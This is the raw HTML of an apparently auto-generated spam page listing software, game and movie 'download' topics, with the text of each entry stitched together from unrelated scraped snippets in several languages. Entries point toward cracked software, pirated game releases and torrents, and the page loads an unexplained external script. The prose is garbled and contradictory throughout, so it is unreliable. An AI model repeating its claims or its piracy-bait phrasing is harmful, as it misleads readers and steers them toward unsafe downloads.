

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftssjrf.firebaseapp.com/posthumus78258h/
body_size: 7618
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Posthumus78258</title>
	<meta name="description" content="Download Userscloud apk 1.0 for Android. Userscloud.com is a free Cloud Service.  It offers Unlimited online storage/remote backup capacity, sophisticated uploading and downloading tools. With Userscloud.com you can host files, images, videos and audio on ">
	<script type='text/javascript' src='https://stormsoftssjrf.firebaseapp.com/sosivac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftssjrf.firebaseapp.com/" title="nordvpn download full version" class="navbar-brand mb-1">nordvpn download full version</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Posthumus78258</h1>
<div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/546419.html">How to download files from userscloud</a></h2> <p><p>UsersCloud.Com Premium. Fast Download Speed Unlimited Storage Unlimited File Size Unlimited Upload No Downloads Captcha No Downloads Delay Userscloud.com Online Generate and Downloader. UsersCloud Downloader ( Free Leech ). Download link e.g. https://userscloud.com/zkjt1imrvil0  They were paid on time but Userscloud is enlisted in as a scam site from August 2019. They define new rule for me that I need to upload new files eve. is that, you should have a targeted traffic in order to increase the download frequency. Jan 10, 2020 account owners and admins to manage their users' cloud recordings, Download: Downloads the recording file to your local computer.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/781830.html">Egyptian lover discography download torrent</a></h2> <p><p>Explore releases from Egyptian Lover at Discogs. Shop for Vinyl, CDs and more from Egyptian Lover at the Discogs Marketplace. Los Angeles native Egyptian Lover (Greg Broussard) is recognized as a pioneer of West Coast In the mid '80s, L.A. was becoming the electro rap capital and Egyptian Lover was at the forefront of this Digital Album. Streaming + Download. 1984 by The Egyptian Lover, released 30 October 2015 1. Digital Album via the free Bandcamp app, plus high-quality download in MP3, FLAC and more.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/278482.html">Finale music converter download</a></h2> <p><p>Finale Crack is high rated music notation program which opens a new way for you to create a versatile range of music. It is vrey effective consumer level songwriter product which works in just a few steps to ply your desire notes when just… Témata článku: Windows, Download, GigaMania, Téma, Illusion, Alba, Fotoalba, Form, Class, Album, Video Converter, Action, Tide, Celkový vzhled, Sudoku, Shareware, Papírová verze, Solid, Post, Hamachi, Daemon</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/686639.html">Unable to download roblox on pc virus scan</a></h2> <p><p>Hello guys! Today I'll show you how to remove Petya Ransomware! also, showing extra things of the Ransomware Here's a little summary of Petya in Wikipedia: Petya is a family of encrypting ransomware that was first discovered in 2016.10 Fixes to Try if WiFi Turns Off and Can't Be Turned Back Onhttps://softwaretested.com/wifi-turned-off-and-cant-be-turned-back-on…A number of Windows 10 users have devices that are unable to connect to WiFi. Here are 10 fixes to try if WiFi turns off and can't be turned back on. Unfortunately, if you are unable to remove Trojan.LNK.HB, Scan your PC Now Still, if you are unable to get rid of Worm.VBS.AO using manual steps, you need to scan your PC to detect Worm.VBS.AO.  I do not know how I got infected with Worm.Ghost Eye and have no knowledge how to fix this issue on my system. I tried to remove it by using some of the antivirus tools but did not work.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/986548.html">Vampyr free download pc</a></h2> <p><p>Vampyr System Requirements (2020) - full specs, system checker and the gaming PC setup you need: Can Check if your PC can run the game with our free, easy-to-use detection tool or enter your system manually. Download. : Via Steam  Our Vampyr trainer has over 11 cheats and supports Steam. Cheat in this game and more with the WeMod app! How do I download and use these mods? DESCRIPTION GAME/UPDATE/DLC REVIEWS SYSTEM REQUIREMENTS Vampyr.Update.2-CODEX. Vampyr Update 3-CODEX.torrent. 5 GB LINKS. 11 Jun 2018 Vampyr Free Download for PC - Merupakan game action bertema RPG yang mengambil setting cerita kota London pada tahun 1918 saat ada  Stroll the streets of London as a vampire in this brand-new gothic RPG video game. Buy Vampyr today, right here at GAME. Get unlimited access to Xbox Game Pass PC games on Windows 10 and discover your next favorite game. Download and play your next favorite game. Buy Vampyr by Focus Home Interactive for PC at GameStop. Billing does not occur until item is available for download; Downloads to U.S. Addresses Only </p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/808716.html">Free adobe pdf printer 9 download</a></h2> <p><p>great Castles receives an few free download adobe pdf editor where you am codes from pokies and retail parties. online War Battles: percussion needed here Wishing to need ring. be design communities with refilling traditional payments, and… doPDF is a free PDF converter that can be used to create PDF from any printable document. It's truly free for both personal and commercial use. Download Adobe Acrobat Free . Free and safe download. Download the latest version of the top software, games, programs and apps in 2019.  Acrobat Outline - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  PDF-tools: Downloads, Vragen, Beoordelingen, Experts</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/504942.html">Minecraft windows 10 edition download pc</a></h2> <p><p>Toolbox For Minecraft For PC Free Download Windows 10 Edition Mod Total 10,000,000+ people has installed Toolbox For Minecraft app in their system.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/463008.html">Apple pay app download for windows cnet</a></h2> <p><p>6 Sep 2019 If you like using Apple Pay on your iPhone or Apple Watch, the Apple Just open up the Apple Wallet app on an iPhone, tap the plus sign in  23 Jan 2019 (The Apple Pay app comes preinstalled on iPhones and is not available for Android devices. Tom McNamara is a Senior Editor for CNET's Download.com. He mainly covers Windows, mobile and desktop security, games,  20 Aug 2019 Open Settings > General > Software Update on your phone to be sure. View your Apple Card in the Wallet app and tap on the Payment panel </p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/158573.html">Data quality the accuracy dimension pdf free download</a></h2> <p><p>Data Quality: The Accuracy Dimension (The Morgan Kaufmann Series in Data Note: Available at a lower price from other sellers that may not offer free Prime  Data Quality - 1st Edition - ISBN: 9781558608917, 9780080503691 Data Quality: The Accuracy Dimension is about assessing the quality of corporate data  PDF | Nowadays, activities and decisions making in an organization is based on data and from data analysis, which provides various services for constructing reliable and accurate process. This paper focuses on systematic review of data quality dimensions in order to use at Join for free Download full-text PDF. 23 Apr 2018 PDF | The rapid proliferation of computer-based information systems Join for free Download full-text PDF The authors in [9] propose four quality dimensions for data: accuracy, completeness, consistency, and timeliness. Browse and Read Data Quality The Accuracy Dimension. Data Quality The Accuracy It will be your turn to keep downloading the book in provided link.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/413544.html">Download windows 10 for ssd</a></h2> <p><p>Nejnovější tweety od uživatele MajorGeeks (@majorgeeks). Only the best software on the internet as well as #Windows10 tutorials, videos, and how-to's. Also, we like memes. And Jack Daniels. Download Toshiba OCZ SSD Utility for Windows PC from FileHorse. 100% Safe and Secure  Free Download (32-bit/64-bit) Latest Version 2019. But when you choose a SSD, choose teh best one, so you must have a tool to measure the performance. The AS SSD Benchmark it is am easy to use utility which analyzes some factors to detect the effectiveness of any solid state drive (SSD… Aomei Backupper Standard is a free backup software for windows 10/8.1/8/7/vista -To protect your system ,files and hard drives safe. Free download! Tweak, customize and optimize Windows with Tweak-7, Tweak-8, Tweak-10, Tweak-SSD, 8StartButton, StartBar8 Wondershare Filmora9 (Filmora Version 9 for Windows, Mac) is an easy and powerful video editing software to edit & personalize videos with rich music, text, filter, element. Download Filmora9 and try</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/443769.html">Download all files from google drive shared folder</a></h2> <p><p>Updated: Changed method to detect if a window is off-screen Updated (Pro): Better progress feedback when getting file listings Updated (Pro): Supports Amazon S3 in China Updated: The default (DOS) filters are much faster Updated (Pro…</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/210660.html">How to download a file from wetransfer</a></h2> <p><p>Trying to email large files over the internet is a pain. Each internet service provider has set different size limits on what you can and can't send. Plus, iFile Sharing with Clipping Outsource | FTP | DropBox…https://clippingoutsource.com/file-sharingNeed quick photo treatment of your images. Share your files using any third parties (FTP FileZilla, DropBox, WeTransfer). Clipping Outsource open 24/7. By Jake Longden The Cofense Phishing Defense Center has observed a wave of phishing attacks that utilize the legitimate file hosting site WeTransfer to deliver malicious URLs to bypass email gateways. There are many free file upload services out there on the net, to make it easier to share and send large files across. However, most of these free file upload services still require registrations of some sort. The many ways to send and share large files over the internet, via email or a sharable link. Up to 5GB per file.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/403719.html">Download free garrys mod</a></h2> <p><p>Game Name: Garrys Mod Genre: Sandbox, Non-linear, Physics game Developer(s): Facepunch Studios Publisher(s): Valve Corporation Platform(s): Microsoft Windows, OS X, Linux Release date(s): December 24, 2004 – October 24, 2012 Rating: PEGI… Download Garry's Mod for FREE on PC - Released on 29 Nov, 2006, Learn how to download and install Garry's Mod for free in this article and be sure to share this website with your friends. Garry’s Mod is a commercial version of one of the most popular modifications to the Source engine. In practice, it is a powerful workshop where we have the ability to create, duplicate and combine objects derived from games based on this…</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/152841.html">Where does bittorrent download files to</a></h2> <p><p>3 May 2018 Need to download something in a pinch? Peer-to-peer networking is probably the answer, but how do you download files through BitTorrent on  Torrents, sometimes called BitTorrent files, are files online that use multiple users to achieve higher download speeds. Typically, to download a file you would  BitTorrent is a distributed protocol transfer that allows users to download files from others. Before torrenting, be sure learn about its legality and safety. 27 Sep 2019 The torrent client then uses BitTorrent to download large files, which in integration, which supports every aspect that BitTorrent for Mac does, </p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/802171.html">Inspiron 6400 wireless driver download</a></h2> <p><p>Official Dell Inspiron 6400/E1505 Free Driver Download for Windows XP - R127314 Network: Dell Wireless 355 Bluetooth Module (Bluetooth 2.0 EDR), Driver, </p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/808740.html">Movie boss app download</a></h2> <p><p>Miles Bakshi at an event for The Boss Baby (2017) Josh Lucas in The Boss is back again with another review, and this time on the latest animation movie to hit </p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/528610.html">Download bud spencer and terence hill torrent movies</a></h2> <p><p>Download trinity call me Torrents absolutely for free, Magnet Link And Direct Download also Available. Download Trinity Is Still My Name Movies Torrents. Download all YTS Trinity Is Still My Name movies torrents for free in 720p, 1080p, 4K and 3D quality. Smallest size with best quality and fast downloads at MegaShare9.net Nur den Produzentenposten hat er seinem Sohn Jess Hill überlassen, der auch schon die Story für den Bud-Spencer-und-Terence Hill-Streifen „Die Troublemaker“ geschrieben hat und als Stuntmen für „Keiner haut wie Don Camillo“ fungierte. ^ Alexandra Heller-Nicholas (2014). Found Footage Horror Films: Fear and the Appearance of Reality. McFarland & Company. p. 194. ISBN 9780786470778 . Retrieved February 25, 2016.</p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/348955.html">Powershell download file from google drive</a></h2> <p><p>PowerShell functions are stored in script files (*.ps1) that use a PowerShell Script module (*.psm1) file name extension. 8 Nov 2018 I need a Powershell command that will copy drawing files from vault to powershell script to copy drawing files to a local drive Top ten iLogic Tips - Debugging with Inventor 2019 - API Shortcut In Google Chrome - Assembly Extrusion It makes Vault scripting a lot easier - finding and downloading files  25 Oct 2019 Note: To overwrite a previously used backup file, use Force parameter. Kernel SharePoint Migrator, that allow you to download your SharePoint Site Collection to your system, and then move to another drive or server. Instant Google Drive for Business to OneDrive for Business Migration · Know about  25 Nov 2017 With Google Scripts you can generate a Google Drive Tree with all the files and folders (and sub-folders). You can either start with the root </p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/557546.html">How to download multiple.ics files at once.from outlook</a></h2> <p><p>The Software is smart enough to convert multiple OLM to ICS format in one attempt. User can add Using this tool users can convert Outlook archive files into ICS format. After the Download the Best OLM to ICS Converter Software Now. default to the person opening the ics file, and they will become the organizer once they send the request out. I don't on what the exact effect on each field in Outlook is, if there is such Download, Vote, Comment, Publish. Solved: The Samsung Calendar app looks much better than the calendar in the titles and locations' there's a create button underneath; right click on the .ics link choose download and once download is finished open the file with the built in </p></p></div><div class="container"><h2 class="entry-title"><a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/1154.html">The complete guide to fasting pdf free download</a></h2> <p><p>Do you want shredded abs? Do you want to keep them? Any diet can get you shredded long enough to take an after photo, but what happens After the after photo?.. Click here to get my FREE "Six-Pack Secret" kit: https://www.…y.com/secret In this episode of Transformation Truth Chris Kruger discusses "The Top-5 Intermittent Fasting | Dieting | Eatinghttps://scribd.com/document/intermittent-fastingIntermittent Fasting - Free download as Word Doc (.doc / .docx), PDF File (.pdf), Text File (.txt) or read online for free. Intermittent Fasting</p></p></div>
						<br><strong>1</strong> <a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/index2.html">2</a> <a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/index3.html">3</a> <a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/index4.html">4</a></div>
					</div>
	
					
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftssjrf.firebaseapp.com/hadder51465now/750266.html">Professional android 4 application development download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/rius57385wy/898714.html">Download stormbound pc no steam</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/pfost60982r/873390.html">Does installing selenium download chrome driver</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/yaffe70148guv/391627.html">Safari browser download mac</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/saulters45360no/611706.html">Mp4 adult downloader for windows10</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/lumbley45684cem/240498.html">Vmware workstation 14 free download full version</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/quercioli16443hyb/406221.html">Garmin watch app pc download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/brummond55331byce/14019.html">Touchcopy full version free download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/sanjose74785ku/642279.html">Download r zip file</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/quercioli16443hyb/212537.html">Download ts video files</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/vascones27488py/643163.html">Wolfenstein ii update pc download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bunson26180f/546789.html">How to download multiple files off a website</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/dutchess56409cuno/530532.html">Download mp4 test video</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/nenni18739n/532848.html">How to download apk files to usb</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/kelman41472huwa/84209.html">Bhagvat geeta as it is download free pdf</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/smelcer81097qyq/173823.html">Download galaxy apps apk</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bigsby24164hij/718220.html">Halo combat evolved pc campaign download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bielefeldt69827fyw/181833.html">Oragami book pdf free download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/pernin29139ro/595745.html">Jalantikus download game ps4 pc</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/pavlicek88501cixa/249461.html">Download latest version of direct x 9</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/stepps78420jobi/221185.html">Adobe download pdf print label</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/yaffe70148guv/624542.html">Torrents not downloading through vpn unlimited</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-14" class="menu-item 386"><a href="https://stormsoftssjrf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>